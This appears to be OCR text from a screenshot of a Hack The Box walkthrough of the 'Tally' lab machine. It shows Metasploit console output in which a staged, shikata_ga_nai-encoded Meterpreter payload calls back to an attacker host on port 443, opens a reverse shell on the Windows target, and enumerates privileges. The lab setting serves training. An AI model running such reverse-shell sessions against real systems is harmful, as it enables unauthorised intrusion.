 Applications Places Terminal Mon 19:45 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
meterpreter > background
[*] Backgrounding session 3...
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows TALLY\Sarah @ TALLY 10.10.14.2:443 -> 10.10.10.59:49966 (10.10.10.59)
msf exploit(multi/handler) >
[*] https://10.10.14.2:443 handling request from 10.10.10.59; (UUID: 2ylansgf) Encoded stage with x86/shikata_ga_nai
[*] https://10.10.14.2:443 handling request from 10.10.10.59; (UUID: 2ylansgf) Staging x86 payload (180854 bytes) ...
[*] Meterpreter session 4 opened (10.10.14.2:443 -> 10.10.10.59:50210) at 2018-05-28 19:44:38 -0400
msf exploit(multi/handler) > session -i 4
[-] Unknown command: session.
msf exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > shell
Process 6536 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Sarah>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Users\Sarah>
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User- 3:ruby*Z 4:bash "ippSec" 19:45 28-May-18